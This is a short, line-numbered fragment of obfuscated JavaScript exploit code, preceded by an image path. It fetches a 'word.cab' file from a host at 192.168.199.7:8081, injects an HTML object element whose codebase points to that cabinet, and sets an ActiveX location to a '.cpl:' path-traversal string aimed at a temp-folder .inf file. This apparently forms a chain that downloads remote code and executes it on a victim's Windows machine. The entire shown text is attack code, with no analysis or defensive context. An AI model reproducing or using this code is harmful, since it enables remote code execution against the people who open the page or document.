 4 , send = httpReq['prototype']['send']
5 , timeout = window1['setTimeout'];
6 open['call'](httpReq1, 'GET', 'http://192.168.199.7:8081/word.cab', ![])
7 , send['call'](httpReq1)
8 , htmlInstance3['Script']['document']['write']('<body>');
9 var Object1 = createElement['call'](htmlInstance3['Script']['document'], 'object');
0 Object1['setAttribute']('codebase', 'http://192.168.199.7:8081/word.cab#version=5,0,0,0');
1 Object1['setAttribute']('classid', 'CLSID:edbc374c-5730-432a-b5b8-de94f0b57217')
2 , AppendChild['call'](htmlInstance3['Script']['document']['body']
3 , Object1)
4 , ActiveXObject1['Script']['location'] = '.cpl:../../../AppData/Local/Temp/m.inf';
5 }());